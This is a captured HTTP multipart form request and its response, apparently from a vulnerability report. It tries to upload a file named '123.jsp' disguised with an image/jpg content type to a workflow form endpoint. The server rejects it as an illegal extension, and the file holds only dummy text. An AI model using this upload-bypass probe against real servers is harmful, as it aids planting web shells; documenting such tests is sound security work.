 ------WebKitFormBoundarylCbFePfqAovEB92B
Content-Disposition: form-data; name="check_date"
2021-02-04
------WebKitFormBoundarylCbFePfqAovEB92B
Content-Disposition: form-data; name="expireHours"
0
------WebKitFormBoundarylCbFePfqAovEB92B
Content-Disposition: form-data; name="isToMobile"
true
------WebKitFormBoundarylCbFePfqAovEB92B
Content-Disposition: form-data; name="flowId"
292
------WebKitFormBoundarylCbFePfqAovEB92B
Content-Disposition: form-data; name="myActionId"
292
------WebKitFormBoundarylCbFePfqAovEB92B
Content-Disposition: form-data; name="isUseMsg"
true
------WebKitFormBoundarylCbFePfqAovEB92B
Content-Disposition: form-data; name="cws_lontitude"
------WebKitFormBoundarylCbFePfqAovEB92B
Content-Disposition: form-data; name="cws_latitude"
------WebKitFormBoundarylCbFePfqAovEB92B
Content-Disposition: form-data; name="cws_address"
------WebKitFormBoundarylCbFePfqAovEB92B
Content-Disposition: form-data; name="actionId"
503
------WebKitFormBoundarylCbFePfqAovEB92B
Content-Disposition: form-data; name="orders"
1
------WebKitFormBoundarylCbFePfqAovEB92B
Content-Disposition: form-data; name="op"
saveformvalue
------WebKitFormBoundarylCbFePfqAovEB92B
Content-Disposition: form-data; name="upload"; filename="123.jsp"
Content-Type: image/jpg
123
------WebKitFormBoundarylCbFePfqAovEB92B--
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Length: 107
Date: Tue, 02 Feb 2021 09:42:35 GMT
Connection: close
<script language=javascript>
<!--
alert("jsp,扩展名非法！")
history.back()
-->
</script>